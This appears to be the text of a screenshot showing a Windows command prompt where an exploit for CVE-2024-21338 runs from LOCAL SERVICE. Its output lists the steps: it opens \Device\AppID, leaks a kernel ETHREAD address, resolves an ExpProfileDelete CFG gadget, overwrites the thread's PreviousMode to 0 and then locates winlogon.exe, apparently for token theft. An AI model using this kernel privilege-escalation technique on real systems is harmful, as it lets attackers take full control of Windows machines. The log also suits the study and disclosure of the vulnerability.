 Administrator: C:\Windows\system32\cmd.exe
C:\>CVE-2024-21338.exe
The process is running as NT AUTHORITY\LOCAL SERVICE.
[+] Windows version: 10.0 Build 22631
[^] Trying to open a handle to \Device\AppID
[+] Opened a handle successfully 00000000000000E4
[*] Leaking the current ETHREAD address
[+] Leaked ETHREAD address: 0xFFFFAF0276D39080
[*] ExpProfileDelete function found in the PAGE section of ntoskrnl.exe.
[*] Starting address of ExpProfileDelete: 0x00007FF756912010
[*] Relative offset of ExpProfileDelete: 0x0000000000A02010
[+] Our Thread PreviousMode Kernel Address => FFFFAF0276D392B2
[+] FILE_OBJECT Address => FFFFAF0279D8A530
[+] CFG Gadget Kernel Base Address => FFFFF80458200000
[+] CFG Gadget User Base Address => 00007FF755F10000
[+] CFG Gadget Address => FFFFF80458C02010
[*] Sending the request to trigger the bug
[+] Sent the request successfully
[+] Request Successful!
[+] Checking PreviousMode...
[*] PreviousMode => 0
[+] Exploit Done!
[+] Found winlogon.exe with PID: 824